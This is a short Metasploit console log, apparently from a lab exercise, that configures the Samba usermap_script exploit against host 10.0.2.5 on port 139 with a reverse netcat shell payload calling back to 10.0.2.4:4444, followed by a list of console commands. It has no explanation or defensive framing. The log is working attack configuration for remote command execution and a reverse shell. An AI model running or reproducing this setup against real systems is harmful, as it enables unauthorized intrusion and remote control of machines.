 msf6 exploit(multi/samba/usermap_script) > set rhosts 10.0.2.5
rhosts => 10.0.2.5
msf6 exploit(multi/samba/usermap_script) > options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
RHOSTS 10.0.2.5 yes The target host(s), range CIDR identifi
er, or hosts file with syntax 'file:<path>'
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
LHOST 10.0.2.4 yes The listen address (an interface may be
specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
use <index>
info <index>
options
set <option>
run
services
hosts